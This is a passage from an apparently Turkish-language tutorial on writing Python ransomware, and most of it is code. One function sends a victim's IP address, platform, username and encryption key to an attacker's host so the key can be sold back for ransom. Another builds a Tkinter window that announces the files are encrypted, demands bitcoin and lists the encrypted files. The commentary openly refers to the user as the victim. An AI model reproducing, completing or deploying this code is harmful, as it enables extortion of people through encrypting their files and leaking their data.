 31 def post():
32
33     data = urllib.urlencode({
34     "ip"      : urllib2.urlopen("http://ip.42.pl/raw").read(),
35     "system" : sys.platform,
36     "uname"  : getpass.getuser(),
37     "key"     : base64.b64encode(key)
38     })
39
40     req = urllib2.Request(host, data=data)
41
42     try:
43         urllib2.urlopen(req)
44     except:
45         pass

Şimdi **“post”** adı altında tanımladığımız bu fonksiyon ile önceden belirlediğimiz hosta **“ip”, “system”, “uname”** ve karakter bozulmalarına karşın base64 ile encode edilmiş **“key”** değişkenlerini gönderiyoruz ki sonradan fidye verildiğinde dosyaların şifrelerinin çözülmesi için anahtarı verebilelim.

48 def tk():
49     message = """
50 ---------------------  Dikkat!  ---------------------
51
52 Bilgisayarınızdaki %s dosya şifrelendi!
53 Aşağıdaki bitcoin adresine gerekli ödemeyi yapmadıkça
54 şifreyi çözemeyeceksiniz!
55
56 Bitcoin Adresi: xxxxxxxxxxxxxx
57
58 ------ Şifre çözmek için
59
60 Şu an bu dosyanın bulunduğu dizinde oluşan "decrypt.exe"
61 dosyasını açın ve bitcoini yatırdığınız zaman vereceğimiz
62 anahtarı yazın, dosyalarınızın şifresi çözülecektir.
63
64 ------ Şifrelenenler:
65
66
67 """%(len(fileNames))
68
69     message = message + '\n'.join(fileNames)
70
71     root = Tk()
72     root.tk_setPalette("black")
73     root.title("TUM DOSYALARINIZ SIFRELENDI")
74
75     textBox = Text(root, fg="green")
76     textBox.pack()
77
78     textBox.insert("1.0", message)
79     root.mainloop()

Kurbana göstereceğimiz mesajın bir arayüzü olsun istedim ve Python’un GUI kütüphanelerinden biri olan Tkinter ile basit bir arayüz hazırladım. Bu arayüz, kurbana gösterilecek mesajı ve şifrelenen dosyaları gösteriyor.